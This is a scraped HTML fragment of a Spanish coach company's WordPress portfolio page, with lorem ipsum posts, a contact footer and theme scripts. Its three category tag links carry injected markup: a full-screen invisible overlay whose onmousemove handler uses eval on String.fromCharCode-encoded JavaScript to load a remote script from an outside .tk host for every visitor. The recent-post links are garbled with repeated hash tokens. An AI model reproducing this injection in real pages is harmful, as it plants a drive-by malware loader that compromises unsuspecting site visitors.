																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/suspendisse-pharetra-urna/">Suspende Phara Urna</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat4/" rel="tag">Cat 4</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T16:43:55+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis &#91;...&#93;</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

		
	</div><!-- end portfolio-wrapper -->

		
	
		
	
	</div>
										</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">
									
																																							<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
												<div id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Contacto</h4>
		<div class="contact-info-container">
							<p class="address">Poligono de Juncaril, Calle Montefrio, 115, 18220 Albolote (Granada) <br> Oficina: 958 490 164<br> Móvil: 687 439 547 <br>Móvil: 687 439 548</p>
			
			
			
			
							<p class="email">Email: <a href="mailto:info@autocaresjosegonzalez.com">info@autocaresjosegonzalez.com</a></p>
			
					</div>
		<div style="clear:both;"></div></div>
		<div id="recent-posts-6" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="http://www.autocaresjosegonzalez.com/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cyear7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cmonthnum7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cday7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cpostname7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/">¡Hola mundo!</a>
									</li>
											<li>
					<a href="http://www.autocaresjosegonzalez.com/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cyear7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cmonthnum7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cday7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cpostname7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/">Praesent Et Urna Turpis</a>
									</li>
											<li>
					<a href="http://www.autocaresjosegonzalez.com/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cyear7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cmonthnum7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cday7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cpostname7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/">Donec At Mauris Enims</a>
									</li>
											<li>
					<a href="http://www.autocaresjosegonzalez.com/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cyear7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cmonthnum7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cday7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cpostname7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/">Class Aptent Taciti Soci Ad Litora</a>
									</li>
											<li>
					<a href="http://www.autocaresjosegonzalez.com/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cyear7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cmonthnum7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cday7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962cpostname7a5375c67a67cf35bed9f4297b935f67e691aeb96563a30fe0e7696793a4962c/">Nullam Vitae Nibh Un Odiosters</a>
									</li>
					</ul>

		<div style="clear:both;"></div></div>																																				</div>
																																																																																																																		
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Autocres J. Gonzalez SL | 
<a href="http://autocaresjosegonzalez.com/aviso-legal/">Aviso legal</a></div>
		</div>
					<div class="fusion-social-links-footer">
							</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.autocaresjosegonzalez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"http:\/\/www.autocaresjosegonzalez.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"7a40c34e1f","protocol":"","theme_url":"http:\/\/www.autocaresjosegonzalez.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"10px","header_padding_top":"10px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"0px","logo_margin_top":"0px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"60","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1100","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/js/main.min.js?ver=4.0.3" id="avada-js" async ></script> 

		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="http://www.autocaresjosegonzalez.com/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
